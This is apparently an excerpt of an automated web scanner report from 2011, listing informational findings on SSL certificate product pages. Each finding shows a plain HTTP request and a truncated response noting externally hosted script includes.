| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:19 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 8639 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>I ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/instantssl.html |
| GET /products/instantssl.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:58 GMT Content-Type: text/html Content-Length: 8004 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL C ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /resources/avoid.html |
| GET /resources/avoid.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:01 GMT Content-Type: text/html Content-Length: 7525 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /resources/index.html |
| GET /resources/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:00 GMT Content-Type: text/html Content-Length: 5414 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>How t ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /resources/portfolio.html |
| GET /resources/portfolio.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:26 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 17624 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /support/faqs.html |
| GET /support/faqs.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:01:54 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 8255 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:57 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4677 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /support/vengine_help |
| GET /support/vengine_help Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:00 GMT Content-Type: text/html Content-Length: 9929 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Inter ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | / |
| GET / HTTP/1.1 Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:48 GMT Content-Type: text/html Last-Modified: Fri, 04 Mar 2011 22:31:44 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 15893 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificate ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 12907 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL-Mul ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 28420 Last-Modified: Wed, 18 May 2011 17:34:18 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certific ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 9700 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Contact Comodo fo ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 8277 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Know More About C ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 27343 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Secure Email Ce ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 12451 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Elite SSL Certifi ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 9354 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EV SSL with Auto ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:03:03 GMT Content-Type: text/html Last-Modified: Thu, 24 Feb 2011 23:53:14 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10542 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EV SSL with Auto ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 10596 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Gold SSL Certific ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 10864 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy Platinum SSL ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:03:09 GMT Content-Type: text/html Last-Modified: Fri, 02 Sep 2011 05:12:03 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 89573 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Digital SSL Certi ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <script language="JavaScript" type="text/javascript" src="https://secure <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1> <script type="text/javascript" src="https://forums ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 9524 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL SGC ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 11063 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SGC SSL Certifica ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 11060 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL Wild ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 18664 Last-Modified: Wed, 20 Oct 2010 18:25:04 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Business En ...[SNIP]... <meta http-equiv="content-type" content="text/html; charset=iso-8859-1"> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:46 GMT Content-Type: text/html Content-Length: 13125 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Visual Authentica ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:44 GMT Content-Type: text/html Content-Length: 12192 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Visual Authenti ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:29 GMT Content-Type: text/html Content-Length: 10876 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy SSL Certifica ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
